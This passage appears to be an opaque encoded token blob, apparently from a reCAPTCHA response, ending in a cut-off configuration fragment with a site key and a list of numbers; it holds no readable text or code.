JZwoJkG2EMAVg0w7vCvMOxNcOuwpTCk8OOL8KGw6nCpBhQJcKAwqonw7ZqTk3Cik/[base64]/CsMKiRls3w6cxCcKRSEMRW8OuHcOdw5fCusOkw5fCtMK/VMKCWDpnw4rCtMKOw45awpLDm0bCrMK+w4LCmUzCmgvDjHQVw6XCvWlew4HCozDDkWxpwofDkXPDpMO0TV3CpcOXwpBpacKREHkpNsOAw6lFw7HDisKswoLCpQoCV8OYw67DnMKxwoB2wqEJeMKMakfDh0bDi8KVwr/[base64]/CmRfCv8ONeRnCrg5Owr3CtGx8IHjCqGNzbcOJZkHCgFQDw6/DnsKlwrM2bQjCsV4KPsKuJcKvwoTDhC/Cl17DlsOFAMKcw5TCq8K/w7h7Ox7Dk8KhWcKVw5ICd8Ohw59hwpHCo8KjJMKIw5AIw7dnQMObd1fCnMOwwol9w4nCpcKrw7zDisO2ESnDrcKJIjDCnl7CskDCvMKgw7QcXcOhSkNwCwlqG2Eqw5PCkwQqw47DlEjDh8O9wp8cw7rCqVonJEPDjBk/MW/Dpy8pw7obHHfClcO5wq7CuHZywrdAw77CgcOdw5/Ck2PDscODwrxYwpTCncOPXsKGAisGw6ALO8KyJsKOXH0de8OhwozDtjXDhA0Jw6pTF8Ofw6bDksOfw6NIa8Oqw5fCmH3CnnRLVmoaw5JiInrDqsKFw4ZJPBptUnE/wp1uw5w+E8O3Lylhw6Qaw4RiXRrDpcO/woB3w6zDgEcpbcOreCE/RMOgw5PDlsOhLcKtPsO8QsKmw4UUElZLwoxLAmTCkgXCncKgw68/w5kSwpo+PX7CicKteyYtwprDhMKwwqwEwr3DnsOBw7t9Uzl7w6gMwoDDtMKlMMKLw7JTTcOowrl4N8OlwphvKBzCsn3CiRjCgMKcS8O/w5LDqxJBwpRLw70Bw4wew7d0woduw6Q3w6/CsgbComXDh0XDmXJgwrlHX8KuwqRiGyhgGnMxw5VSw7UXwonCkRdIQsKxbMKyWsOYw7jDuGlnCsO+wofCmsK8w5bCt8KWw4vDtV1Hwpx7PhvCjsKzw4J2DMK8cUNvw6wNccO/wp3CqmEIwqnChUDDncOWw50hDS/DpMOnwr9+ZmzDl8OWKsOCTcK+woYrwrQNAzjCgsOWZMOWK8OKNWHDtg0Hw5bCrMO6DkPCrzjDkilGw4bCgS4HPMOnMcONwqHCsVsowpjDv27Dq3rCiUbDr3PDuznCnMKbwpMbAcK3XXjDsmvCocOKd8OoeGHDlm/[base64]/Do8Ogw4DCgDjDpcOowpdGOMKII2YXe8OGBFzDrHMTf8OYP8KPwp5kG8O6wqvChzt+fWpawpJ2wpHDscOOwoHCjcOpeF5TF8OewqMjwqvChXFdUMK7wrzCjsO7LhFbJ8Ohw4NTwrXCkMKXJBrCtVvChsK1w69pw6nDvMKHXMKfNA/[base64]/Fi1cwp0cwqTCq8Ouw6dmGVTDjMOFOMOHKsK+DmM/ViwPA8O8w5AETiPCkMKvE8OaYMOrwqDDm8O6woJLHcKqGMKiI2dmZcKHf8OHK8KmwrZKCsOFwo3CucOZei3Do2fDgMK0KcKawoonw4jDmMOKw6fCosKsLmDDv8O+EHHDnsKww5HChMKGHmPCvMKtd8KDwp4Fwp/CssKYZDDCvXpQXsK8wozCiA7Cm2RCL1LDr8OUY13Ch2bClsO5EHQ0OFDCpgTCh8OMIDTDnW7CtMOobMOawoMNwqnDj8KPw5Ncw4fCsglLw7nDoSLCpjvCpMOnw685LyLDs8OBwobCoxnDsMO8E8O/wopNfsOJFGvDuMKswp/DqGTDv2pjwrlDMWwxcEF6wp4KwrPCnXlcRMOkw4wlXMOhwrPCgMO2w6fCriBow7t2w48/wqlkTTrDmTAbIsKvwrDDgQ3DhxNsDlDCusO2GsOdw6DDtXbCsn9sw61OwoTCrizCqxrClcO+AMKjw44zLnfCssOsEcOZb8KIX8OHWcO1EMOjw5rCqFpWw5JdeE0Twq9Kw5gyFF4CJsKAMMOOw7TDv8KxMHrChDJFVG/DjUbDq1nDvcK0TMKaChrDswQedMKHwo/CmsK6w7AnCVNvwohBSijCtjVMw4oGwq5nwoDDqibDnsONwp7CiHjCunEZw5XDosKjasOoSGbDvMKOw5s4wrPCl202XcOKPcKXwpBYw5I+wro9K8K9SR8/wrvDoMKcw4jCqUzDrsKSw6Y/wpIaSH4IwoIEMHdqfsKYwrnDtDTCtMOqLMO6woZ3wobDtDBrwp3DgMKswqZmLsKLH8Khwpwww6zDl8OyFMK7MwkFw5Y2wpTChMOjCMObwpfCpcKrwrfCgwQkYcKFwoIyRT0twoPCkg7DpBLCisK/WmjCij/CtMKlIGpWbyQpRsKsw5QnwrV0CifDv0hPwpbCjn9Xw7bCnRrDoMOWWi5qwqwvX0cSw6loW8KrccKow693UcO8GyDCk0NTMUPCl8OKD8Otb1QMEBnDscOVFXDCs2XCvF/DnU4YwpPDq8OBZsOsw7vDv8Ozw6vDtRcCw6fCuXXCogTCq15Ywp4/wq/DqcO/wp7CqMODOcK5w6nDm8K5wrLDu3kiaRLDqMKaS8OLwopBe39Xw55qCA7DgsOqw67DlMOwb1nCkhLCgXPClMOEwpsFQgHDtMOFw753w7DDlUwEA8Ktw7M+chjCqFJ8wqrDucOrOsKJR8K5w6sACcOAwq7Dr8Ocw5pVb8K3w6jDsAF6aMKCwr/[base64]/CjU9WwqF4E8KTEDzDohnDqMOnQsO5w63DiCXDsgnDqFh/[base64]/CmsKiKsK5wrJZHX7CvjrCp2lNwpXDlgbDs8OswpFTTRp/HyB/KwQtIcOVw5ApU0PDpcOtw63DqMOjw63Cj2XDjMOQw6fDjsKDw5YyZyrDv1cDwpbDs8OSVsOxwqXDiRvCnUExw5sWwpRMXcOjw43Cv8OiTClJFDnDqxp5wpvDmsKew5xUaH/[base64]/[base64]/w7nCqMKww59Jwo17Cg8ZwpPCu30ba8Oma8K/QsKuw4URAyjCt096AzhawqfClsKpw49qU8ONHS1FEgs6b8OAdwYvG8ObV8OsEkASXMKuw7HCjMOpwprCv8KgbTDDgMK7wpTCgyAEwqkEwprDj0bDqFTDk8K1w4PCpmMpZUBpwplvJgHDgHTCvWl6BHNaE8K4UMO1wo7DuE0LLQLClMKaw5/DmArDl8KXw57Cqxdew65lfMOXBiN0bsObUsORwrzDvlTCkg8UOUbDhMKyMEIEdXUywpLDpMKLKMKTwpIGw7JWHmt5VsK+asKWwqjDhsK/[base64]/DsipAw4DCrjRBwp7Cix7ClDAGwokCwozDp8O2wqHCvyEAWcOlccKbNiN2ehXDpBHDjsKLwrHDoy9Nw7PDkcKUIcOcLsOwd8K2wpvCoUDDvcOqw4Flw4FKwpvCnibCuXkUF8Osw7XCncKCwoxRSsObwqfCu8OEOBDDoznDiCLDk3cCcm/Dq8OtwpZJCGPDngR5LAQvwp5ow6jCjDN0bsOow4pRUsKHTBYFw4YkZ8K3w6IfwrJVJVJOVsKswrJAZUbDjcK9EcOKw6wiAsK/wo4OamHCl17CnwHDgxnCh2Jtw6wsYsKOwrISw7kBTG3CqsOTDsKyw6PDoFjDklhFw7HDs3bDh1PCp8OLwrLCri4WRHLDs8OvwpB/wol0E8KSLG/Cp8KNwrXDtSsMBW7DlMOmw7N7FVzCqMK4woJsw7bDg8OyeFJDacKFw5ZZwo7DhcOVDMKqw4HDocKOwoodASNWwqHDjDDCosKbw7HChMKDBsKNwpjCoBIpw5jCvSA2wqHCv0wqwpcvwovDl0UVw69kw6HCsMO7JjfDuV/DninCihNHw4/DnEPCvQPDkWzDpMK7w5PCugUMS8OLw4zDn1IVw7XDnzXCvn7CqcK+S8OeUSvCrcOSw7fDjE/DsBEPw4Zfw7zDi8KNDsKndsOIdMKFwphTw79NwqU2wqYXw6jDtQjCisKBwqvCtcO/w5bCgMKtwo9yLHbDrSIgwq0IK8Onw69lV8ONPzZowqZNw4F3wqnDm3PCnAXDnVjDuWsUbj1fNcKSUyDCmMO5wo5nNMOJLMOOw4bCjk7CiMOFS8Ofw5oWwr4SGRBRw59Sw7Y4I8O7OcONWnc4w53DvMOKw5PDiMOvFsKrw6LDmMO4bsKPLnXDuhHDkB/[base64]/DqMOERsKZwoJgW8OvwrRCW8OKw4QUMMKtOMOKWyBTwqzDox3DocOTNcKAwrXCpsKkwoFLw4DDsULCksOzw5bCulfDusK0wo9aw5nDhDZqw6NgLFHDkcK6wq3ChgMPS8OOYMK0CDInOWTDrcOGwr/Cr8Kpw69Mw4vDocKPEWI1wqHCr2/Cg8KZwpYQEcKuwrrDjcKGLgzCucKOEC/CmjU+wpfDqQkBw51gwqI2w7QMw5vDhsOBBcKNwrRKVBZhe8OKw6MRwpYUeGJbEQLDlWHCkW5pwpzDsDxsNkw/w4ljw4XDssOkd8K1w5LCvcKXHsO1McO/wp4Cw7DDnXBUwph9wploEsOTw6vCnsO+QUjCo8ONwo9YPMO4wqHCg8KfDsOFwptldmzDkkchw7fCiDrDjMO3ZsOFPQZcw6DCnABjwqxgaMK1ME3CtMKWw74hw5DCvsKbT8Olw6IZNcKHJMOyw7cKw6Ffw6DCisOmwqk9w4/CmMKHwq3CnMKPGsOow4oKQUgQFsKmT2LDvmHCum3Cl8K+ew8SwqV5wqhXw7LCjApGw6vCosKVwpAiHMOlwozDhAFvwrgpVV/CrFgEwphmCgRIfw3Doj1vKEZtw6tBw7Jtw7fDk8Kgw7/CvDfCnTxxw7TDsH1MVUHCqcKJTUVGw5lCH1DClsO3w5XDkTrDrMOZw7BKw7vDqsOWM8K0w74Mw6fCqsOLZMKbDcKDw6PClS3CiMOWX8Kxw45Mw4A6ZcKaw78fw6cLw4rDvFPDvzfDihZmScKvUMKhGcKXw7AWZGUSPMK1ZTfCrwFgBsKDwoZhAkM0wrHDrE/DmMKUR8OGwpTDqnPCgMOVw7PCmkFVw5nCkT7DtcO3w7YtesKTLsOjw7XCnmMQL8Khw7knIMKGw4NEw4diek56w7vDkcOVw64TDsOmw6bCh3dPHsOTwrY0I8Kcw6JdOMOTw4TChknCnMKXRMOxKQLCqBwTwq/CgEXCqjk1w7dMFQdsTGdIw6ZUPTp6w5PCnlBsDsKFSsO9L1x0OhDCtsKRwoAWwrfDh0wmwrrCphR9NsKvaMKxMQ3CsUPDpsOzOcKnwrPDv8O6IsK+bMKbbQJyw4NQwrTChQJuasK6wogXwpvCkcK8PTPDg8OkwpxlDVTCtjpvwoTDtH/DtcOWD8OXdsO9csOvVCPCgRw4C8O1N8OmwrjDvhBXMcOAwr9jKQLCpcKHwoPDnMOrHlVGwqzCkXvDqTYGw44lw7VGw6/DgE5ow5ggwr1Ww7HCgMKEwol1FQIrNXIzWGnChn/ClsO4wpdgw5ZlLsOewrFPHiUcw7EZw47Dp8KEwrFEO1zDjsKeDsOtbcKPw7zCqMOmG1nDiRolJsK5WMOBw4jCjmkgMQgGNcO9dcKbGMK+wqlgwoDCqsKvCn/CrsONwqsVwrIWw7XChGIdw7YabiUZw7TCp2lzDFwDw47DvVcmZkfDpMOrSB/Dp8O3woAOw556f8OgdDZGbsOQR1p8w5x3wrovw6jDjcOBwrQWHXhzwpR4N8Oowp/CuU5gSDhzw7NRJ2TCuMOQwqtnwqQNwqHDu8K2w7UXwq5Gw4rDksKewqLCkRDDl8O4Uy8zXVVVwrADwrJGBMKQwrnDokAqAD7DoMKXwoB/wroCfMKSw541ZEnCnAdfwqYsworCrBLDmDxqw4DDoHnClhLCp8Ofw4hxHC85w5kzGsKbecKPw43Ci0PCvAjCtgzDt8OtwpPDvcOLY8OwG8OWwr5LwrRESiRvVsKZCMO/w44Afw5sLXQ/[base64]/CpcOrw4LCkU3Du8OywpbDlTzCocOqX8OsVzEtXQLCjBPCk8K2ZsOeH8KdY39kTyVpw6Ejw6bDr8KsGcOrScKiwr9lQwBGwosYCRzDjlN3QUDCjAXCi8O6wp3Ds8KlwoZVJnnCjsKsw5XDhTo5wqc6UcKbw5/[base64]/w61cU1XDm8OEw6Z6SWN7KMKZw5tbJMOrw4ozGTVmDwbDi1wmdcKywrB9wqbCu2HCgMOzwoNiUMKMf2J9cgl/wofDssOcBcKVw6nDnxFtZ1bDm2cswplLw4vCq3oYWCttwoHCiDoSc1kwNsOgEcOXw7w5w5LDuj7Dp0Bpw6LDgihyw7LClwkZMsOKw6Ntw43DhsOXw5nCg8KKOcOaw6XDjHUjwo9Kw7ZALsKYKMK8wr0zZsOhwq8VwrNObcOiw5h3GRzDqMOmwpE/w74vQ8KkOcO7wrTCjsKGehJ9LS/CnCrCnAXDksKWY8Olwq/CkcOeIw8ABTTCkRxVEjhmOcKbw4Zrwq05aTAGKMOyw5wdBsOXwrlPbMOcwoIPw5vChQbCriQISMK5wozDosOmw6zDhsOiw6TDnMKFw53CgMK/w75Gw5QwL8OOb8Kxw79Gw7rCugRUK29NK8OnKhl3eMKUICPDrxh8V040wpDCn8Okw6bCjcKlasOKe8KDZHh7w4pnwrvClFMhacKfUl3CmUjCqcKEAkPCusKiFcOXWiFJIcOsJsOaFyTChQonwr8jwqwkRMOkw4/ClcK2wqrCnMOiw4wvwo5iw6rCo2HCnMOLwoHCikfCtMOvwosiTcKsCxfCqMOQSsKfW8KWwozCmwvCssKaTMK7AloNw43DrMKGw7w3LMKpw6nCkD7DlsK4PcKkw7xQw4zCqMOWwqrCnHIHw4YKwovDv8OgCsO1w57CscKtE8KCaSoiw78DwqgEwo/DvD7Dt8OcMhYTw6TDpcK6TDw7w4TCisOpw7AhwprDu8O0w6nDsU5uXnjClTkOwpjDosOSKSvDpcKLGsOuOcOgwqzCniFlwpHDgnwsFxjCnsO2cj0Oe0t1wrFzw6UwFMORfMKUTwU/RijDusKxJScpwqRSw7JuC8KSDHc8w4rDpXlVw43Cg1BiwofCgsOUYiBccU1BLQ8Ew5/[base64]/[base64]/C1BzwqZdKUPCvUIZw5XClkvDhcOVZX/CocOQw4Q4LsOuBMOhe1HCjiIXwp/DhADCqMOhw4jDk8KqGFh9wrh9w6EqDcK+DcO5w4/CgFtGwrnDgyFQw7jDv2XCvkUNwq8dIcO3QcKwwoQUcwrDmhI1LsOfKTHCmMK1w6Jwwohjw4sjwofDr8Kuw4zCnGvDmVppOcO0YFJNY2vDnW5Kwq7CnzjCjMOPBCoKw7AlOWdVw5vCpMOEC2bCs3sBecOuGsKZI8KISsOTwo4ywp3CoT8fEFfDm2fDlCjDh0BID8O/w5QfP8KMGwIGwrnDn8KXAVpFd8ORBsKpwqzCpHzCrwZ/aXZTw4zDhlPDvzDCnlJJJEZXw43CghLDp8Kew5Fyw59fZSRyw5YETntyFcKSw7Z9wpA3w5V3wrzDosK9w7bDojbDvgPDjMKbYUZxRkzCocOSwqPCr1XDvCtwYSjDkMKpSMOJw7FuasKRw6/CqsKUBMKwL8KdwrAAw7puw4FCwpXCn0PCplQ0fsOSw4VSw7lKLGplw58pwrvCu8O9w57Dt3o5acKow53DqmlVw4rCoMOuUcKVESbCvwvDuh3ChMKzUHnDisO6VcO1w6JFDgoIZVLDuMKBfm3DsUFlfxB4Bg/CnG/Dp8O3PsOcJ8KPClTDvzTCrBTDrVNywq0sScOrVcO4wqjCtmdFS17CjcKFGgtFw4JewqU4w7UQXAIQwq8BHwzCuiXCj3BKwpXCm8K2w4Fcw6/[base64]/DgMOjB8O4Dy0SQsKGNcKFTVISw5sPExrCow/DuX3DnsKGBcO2I8KKwoZIbFUtw597H8OiXSM+TxLChcO3w6AHNX1LwolEwr/Duh/DhcO4w77DlG8wJjVwRXk0w4tpwrhUw4UYFMO0esOLNsKTUVAgHQ/CqWMGfMK3WwIYw5bCsDFDw7HDk0jCjDDDksKBwrrCssOSKcOJVMKTanTDrC7DpcOtw7TCiMK7ORjCqMOTTsK6wo7DvTHDsMK9esK0EWkpbQUwDsKDwqrCl2XCqcOBU8Kkw4PCgTnCl8OUwo4ew4Mpw6VKC8KhLyjCtsO0wqDDksOrw7hBw7xifEDCmlMTGcOsw5PCtj/Dm8OeWMKhNcKLw6Elw5PDvR/Cj156ZMO1HMOJOhRqNsKJdcK8wro4K8OPcm/DjMKRw6PDoMKSOmPDsBIrT8OZdnvDvsKJw5ghw6ljPBAmRMK6PMKuw6nCuMO8wrfCkMO7wo3CinnDqcKew5NSBR7Cs3DCoMKlUMOpw6PCjFZew6vDsxgMwq/CoXjDrBNwW8Obw5Elw6IJwoDDpcOPw43Dpi1gdH3Dp8OaehpuRMK9wrQzGTTDicKcwrrCo0YWw7c5PmI/wrxdw6XDvMKUw6wLwo7Ci8K0woEwwr1hwrBdFhzDswhEYwZLw718ajVpX8KzwofDjFNsMWVkwqTDjsK6dBoGPQUiwrTCh8Oaw5jClMObwrIAw6PDj8OHwqZVecKbw5nDlcKbwrXClk9+w4HCgcKLbsOiY8KZw6HDvcOTW8O1aHYlGw3DozQEw7YCwqjCh0/CtxfCgcKJw5HDnBDCssOUSgHCqR5sw798BcOiCEvDvlPCqXFREsOnEGXChjpGw7XCoTQ/[base64]/DisOCT8OUw4EVV8OiTH/Cs8KlIVtabsKYBE/[base64]/Cp23DicKhw6fCkQfCuSfDlgfCscKcwprCssKeFcKRwqV8DcOsR8OjOMK/OsK4w7g6w5wEw6TDjMK8wr5xNcKvwrvDnD9DPMKTw6l+w5Qxw5VLwq8zaMKRUcOzMcOVK1YGSQZgVgPDtyLDs8K7CcOPwoN9a2wZfMOEwpDDtjPDsWBjPMK8w5vCm8OVw7TDicKlE8K/w7HDvSrDp8OtwoLDhzU/DsOvw5dOwpQxw75EwplIwpxNwq9KH1FDEsKjfcK8w4oXYsO5wqbDscK5wrHDtMKhFsKBJBnCu8KsdgFlBcOrVDvDq8KZQsOUIwpnDsKSJH4twpDDoDsAesK/[base64]/[base64]/ChmbCrcKBQMOoJQrDmMOUTMO4H0g6wrE6NcKNKH0Twqs6WRw6wqY4wp9wCcKjGcOnw7pdZHbCqFjCmT81wr/DtcKAw51IWcKow7DDsw7DnyjCgHZ3P8KHw53CnDfCl8OqCcKnGMO7w5ttwqVTAV9fLn3Dq8OhDhPDgcO0wpbCrsKwIg8LRsK/[base64]/[base64]/CrsKNLER6wp3Ci2TCrQvDsHFBTsO6dUZDEMKcw6LCiMKCT0fCvQzDvBDCjsKzw5F4wrUSecKYw5rDtcOOw70DwqZqH8OtFlxqwosSdkrDocOXTsK0w4nCrT0TRxnClwDDoMK/woPDo8OFwr/Cq3Qsw5zCknTCq8Oswq0Kw6LCnFxREMKPT8KBwqPChMK8NyPCrzQKw6TCsMKXwrEfw4HCkUfDpcKkAjETfFIYbmlhQsK0wojDr0YQUsKnwpQ7PsKFZEjCjMKbw5zCpsOvw69jJl15FFYgDA1AdcK9w6x/MxfCq8OYCsO2w4EEfVLDjyjCm0XCkMK8wo/[base64]/Chg0AYivChMOmwps0wpDDocKxTU/CvjVHO2vDlMOOw4LDqVfDpcOqHgfDrsOfAn9Xw4BMw43DpMOMYVjCqsOMNBEYb8KPFzbDsyrDg8OrF2nCljIvD8KJwqvCjcK6bcOvw6DCuhwRwr5vwrA3JSbCjcOEd8KqwrYPNUtkEzZKO8OHJD1DXA3DlBVwHjhRworCqS/[base64]/CBkIBwPDt2BHwrnDocKMWGfDsMK6bzx5J8O+w5rDqsKjw7nCtx7CsMKfd1HCm8KHw402wqLDhDXCusOYIcOFwpcjOUFGwozCmUhLaEDDsikTdzMaw4oGw63DuMO9w6UVEz1hEjY/[base64]/[base64]/ClgvCmxXDoQAPw6gow6DDryQ2w7TDsBhAMwnCugoaGEPDjAR8w5DCmcOXDsKNwqXCu8Knb8KXB8KSw4NBw4w7wpvCojvDsQ1Vwo3Djyx7wrHDrDDDrcOKYsOfIG0zHcOOLygfw5vCv8Oaw7haRsKieEnCkj/[base64]/Dgw7CnXJ5w43DucKqABbDoQk0e0XCikwvUzpNcSvDhFJYwrYowqs/KhVuwqVPIMKSIcOTNMO2w67DtsKcwp/[base64]/CnS9cw7tsUMODw5nDgcKPQDRuw5DCkVjDigjDv8KweTguwq/[base64]/bMOdTFnCtRFKw4MRB0Auw7/CpFtecMKsdcKFU8KFUsKNdkLDtTrDqMOEQMOWID3DtHTDvsK3F8Onw6ZXX8KZcsKSw5/Dp8OHwpALRsOvwprDuy/CusOJwqfDscOKY1dzFTvDjAjDjxkNEcKoCBfDp8Kjw79JESoCwpzClcK0UBzCgVEEw4DClRR1VMKzesOGw4lBwr5WVys5wonCownDnsKaBWEnfwELM0/Ct8O7czDDni/CpVsyWsOcw77CqcKRNjhKwrAhwqHCiBARb1rCljEqwpk/wp1Zc1MZG8Owwo/[base64]/CncKaNcOREcOgUXbDi0jDvsKew4zDsX4SwpRbw57DkcOhwq9hwq3CkcKqYMKBdMKLLsKDclPDnnh5wo7Dqz9BSwnCtMOoRHpsMMObcMKnw6FycHbDkMKoBsOhWR/[base64]/[base64]/[base64]/[base64]/DnxNAw6fDiMKvfF7Dl13DlcKBw4lEw7s7FsKtw7h/cMOvIEjCnsKxAEjDrXDDoV4VSMO3QHHDoWrCsR3Cr3XCuXjCrWpUS8KWTMKUwqDCnMKqwpvDogLDhFDCunjCmMK7w7QiMhXDsjPCgRfCisKhKMOtwq9fwq4resK/dnB2w7pWSQZ0wobCrMOBLcKVIB3Do2zCicONwp/CkypbwoLDvW/DkWcpHxPDhmU5YDfDm8OwA8O1w44Uw5U7w4AYSxlCD3fCrcKuw6jDvkBbw6XCsBHDsg3DmMKIw6FLGVV2dsKpw6nDp8KXXMOgw5hFwpkrw5wCL8Oqwr48w6pewrMaWMKQFXh/XsKvwpkFwqPDiMKHwpgDw4bDlRbDpx3CusOLI1h+RcOFXMK0eGU4w78zwq9hw5Y9wpYGwqDDsQTDocOVJMK+w69Bwo/ClsOqcsOfwrvCg1R0aQDDgWzCocKYAsOxIMOyJDtpw50Hw5rDrl4Hw6XDkDJNbsOVdHfCq8OAFcOLIVBTC8OKw7cuw7gbw5PDrQfCmyl1w4crSAfCncO+w7jDocKtwooXNCQcw4lQwpXDgMO7wpA9w6kfw5LCmUoaw7Vsw51yw7wSw6xew4/CqMK+AmjClXNVwrh/ayQRwoDCjsOtGsK0FU/[base64]/bsOPAMKTwpjCjsKBw6XCscKDw7nCjsORwrVdZwM6wqjDlGDCgyVNOcKmWsOiw4bCucKYwpQCwpDCosOew7w/ZnZFFydDwppww4HDmMOgVMKLAz7CjMKwwpjDuMOnOMOgeMOEPcOxWMK+dlbDtQbCplDDiEPCo8KEPUnDjQ3DnsK7w4pxwpnDhyoqwqnDqcOZZcKee15MYlAqw4R8aMKDwqbCkHReL8OWwq8Vw7M/SH7DllVZbD9nHjfDt2JnOGPDuT7DkAdxw4nDrTR5w4rCssOJDmsbw6DCucOtwoUSw7BBw7QrdcKiwojDswzCmlnCuV8dw6TDiUPDmsKjwp02wqAVW8Kwwp7CmsOEwr1Dw54awpzDvDPCnl9uYS/[base64]/CtRZ0GG9VTGfDjmNcwoXDgwBRw4BaLXHDm8KFw4TDisK9fHfCq1DCh8KxSsKvJGkWw7nDisOUwpzDr3kOW8KpG8O8w4vDgjHDvjXDtmnCvD3CkCZODcK+EVx7PSsNwppZJsKIw6glaMO/bBBlb2/DgDXCjcK/IQHCsQobO8K+K27Ds8OIK3PCtsOmT8OeISMuw7bDqMOjejbDp8Kuf1nCiVo1woFpwoFjwoNYwqUswp8GdnzDu1HDh8ODGD8dHB7DvsKcwoExKX/[base64]/[base64]/[base64]/ChcOwWzrCmW7CgsKDOgHDkMODS8Oxw57CjcOYwqsIwotGZHzDn8OuJT8+wrXClE7Cmg/DnnMTHzUVwpfCo1UaC1PDjgzDpMOybT9WwrJhHyhrc8KhVcOPYGrChyPClcKrw6gjw5tBaxopw5Yaw6HDpV/[base64]/Cs8OOw4tMZsOUN8KWwpxuw4JzVnrCsMK6EcOQNR16w7DDpFxmw4ljdETDkhxgw4hXwplcw5cmYiPCpgPCi8Osw5DCkcKew4LCqh7DmMO2wopBwox+wpIxJsKla8KTPsKkag7Dl8OWw6rDsFzDqsKlwqFzwpPCsFTCmMKWwojDvsKDwp/[base64]/DpXA/w5thb8O2w7TCjsKFIBzDjk8Cwq/Crk9AwqBJWQTDkH3CvsORw5/CkWzDmjbDjAx5bcOiwpXCj8KGw6zCsCQAw4LDlcOJVAnCscO9w7TCisO6TRonwqfCuCtXHnkOw4bDgcOuwoTCmBxXJn7ClUbDu8KnDMOeFFRUwrDDncKVFsONwo1vwqk+wq7CoV/DrT0/El3Dh8KiJMOvw640w77Ctk7DnVtKw5XCpjrDp8OkOmxtPQgUMmXDvHFjw6zCl2rDtMOmw4LDqg3ChcOzZcKGw5/CgMOKOsOmChLDrQ08XMKyZ17DgsK1VMKgN8Orw5rCksK7woMWwpXCrFPCkwN5Yih0QkfDg2HDk8OVRcOsw6zCk8Kaw7/CisO+wqNZbwYbGBIHbFklPsOSwo/Cq1LDs3sgwqluw63Dt8KowqYLw7zCtsKvdSUzw70iY8KlTyTDnMOFCMKuZixpw43DiFHDqsKaXT49IcOkwoDDsTc2w4bDpMKuw4t4w6bCmjYiDMK7EcKaGkbDh8OxU0pTw549YsOcXBjCoUMpwrU9wqtqwq1ISV/CuAjCoVnDkwjDojbDt8OpBQdlVjphw7jCr0FpwqPCvMOdwqMKwqnDgMK8Zx8lwrFdwqtyI8KUJGDDl3DDrMKOOVdQBhHDhMKTJH/[base64]/CgcKcw6zCs2fDuWdMNj09w67CmUIMw4dRJcK9woJIEMOIPRFHaHIrSMKgwoXChCcpKcKWwo5mGsORD8K9wpHDnH8Ow4LCs8KYw5A0w5AfB8KXwpHCnRHCosKXwpDDpMObUsKFVirDhhTCmT7DiMKCwq/[base64]/DgVPDsjs/wrfDq1vDsncAG8O1TcKGwrPDsHjDojPDgsKawro+woVTJsO/w5IDw70VacKXw6IsBMO8WHBpHcO1RcOTCjBjw6pKwqDCq8K8w6dWw7DCkmjDoz5gfArClD/DmcKzw5J9woHDsTPCoy94wrPCqsKYw7LCmTEXw4jDilzClsKFbsKDw5vDpcKZwozDqE0QwoJ1wp/CjsOUAsKHwrfClT4uKTdwVMKZwr1LZy0Iw5tTV8K5w4fChsOZIVTDq8KQUMKvd8K5MxYlwrTCrsOpbXTCiMKNDmPCn8K9ecKxwos+bSDCisKhwpHDpcOdX8Ovwr8Zw49gXggSIntKw7/CvcOrQF0cAsO6w4rCu8O3wqB9w5vDnXR2GcKUw6F8IjDCtsOuw7DDvyTCpTTDi8KCwqQNGwUqwpdcwqnCjsKIw5t6w4/DrXsiw4/Cs8KLLHFPwr9RwrYNwqsgwo0FCsOJwo5vdWNiRlPCsk0ROlgowojDlkF4O07Dqj7DnsKIGcOCXlDCv0RwGcKGwrXCox9Bw7PCsg3CvsOwT8KfCnhnc8KOwq0fwqcBQsOOccOQYwDDlcKRdVIKwqPDhGkNNMKFwqrCv8O/[base64]/[base64]/CrAkiw5fCvUjDkcOQw77CmDgcb8OyTnM7W8OUYsOMwrDDosOcw4Yuw4/[base64]/ChybCrwHDhXDDl8KWw6XDncObw6R8KMOYPHRwZ1IPKgTClUrCpi7CiGjDo34EIsKnHsKHwrPCmjfDrVrDr8KxQRLDpsKtJMOZwrrDgcK/csOFCsK0w48xJUUhw6fCjWPCkMKZw6/Cjj/CnkDDjQlow5PCqMO5wqBGfMKow4vCnzbDosO5LB3DksO/wr4gVht6CsKiG2liwp9/[base64]/[base64]/CicKjFA0oDzXDq8OBdsOFDUk2CHDDksOcSjx5Bjgmw5xVwpA1P8OBw5lfwqHDlXpDck3DqcK8wp8/w6YmCldHw63DvMKVTsKeWzXCvsOQwojCpcKiw4PDqMK3wqbChQ7DnMKbw58BwrrCkcO5I3jCrSgXUMO/[base64]/DlcKUwoXDu8K2wqB7NA/CjV9PwoMBJcOEwqvCkH5hI0XCnMO8H8OmJi4Nw77CnV3CiVZAwodgwqbCg8KdbxVtAX5bbcO/cMK8asK5w63Dn8Obw5A5wpkGX2TCpsOFYAJDwqDCrMKiVjc3Y8KxElTCgVcMwqkmKMORw6ojw65wJ1htDxQaw4wWacK5wq3Dswc/Zz7CksKCdEbCpMOEw5VSIRxiQXLDo1/DtcKcw5/DhcOXF8O1w4cZw67CtMKbPMO2LsOsBUtPw4xNIcOXwpEyw43CtnnDp8KOJcKSw7jChmrDmj/CqMKJOScXw6cdLhTCsFXChDzCicKFUzNlwqzCv33DqMO6wqTDk8KXIXgEdcKaw4nCmCLDr8KYNF5Ww6UhwqLDp1vDvCRNDsO7w4XCtMOkMm/DhcKbThnCs8OVUQjDvcOdW3XCpWYoHMK1RsOJwrHCiMKAwpbCkn/Dm8ODwq1aXcO3wqclwr/CslXCgTTDpcK3OA/DuirCk8OpMmrDjcOhw6vCih9GBsOYTw/DlMKiZsORPsKcwosHwpNSwp3CjcKjwqrCrMKXw4AEwpzCksOrwp/Ct2vDpntrBGBubi4cw6hYJcOpwo90wr/CmWYpUEXCp2tXwqZCwrZ2w4rDujjCm1Qpw6zCv0YZwoHDnXnDqGpHw7QGw6QAw7UIZ3LDpcKOe8OowoPCmsOIwp1zwoVcbDQoVTZIdHTCrk48I8KVw5bClgwlOSnDhyk8ZMKuw7fCk8O/VcKXw5NWw41/woPCo0U+w4FcA09jcQoLE8OHFMKPw7Mnw77CtsKpwqZZUsKmw7tZVMODwp4JLSwswo5lwrvCjcO0NMOMwp7DgsO7w7zCu8OHfAUIHy7CqREiNsO1wrbCky/DrwrCgxzCncOBwo4GGB/DgV3DtsOyZsOmwpkSw6EIw7bCjsO0woNheDHCkR1mKyAewqPDn8K8FMO1w43Csix5wpgLARvCj8OnQ8K/CMO1RsKdw4TDhWR7wr/Du8OowpJ8w5HCvkfCsMOvaMOCw74vwr3CiwHCs394cTvCjcKPw7puQELCuWHDgMK0cETDqAIzPi7CpHQ\\u003d\x22],null,[\x22conf\x22,null,\x226LevLL0pAAAAAAWqkD1SPoH9He9YKHrHroI_MGop\x22,0,null,null,null,1,[21,125,63,73,95,87,41,4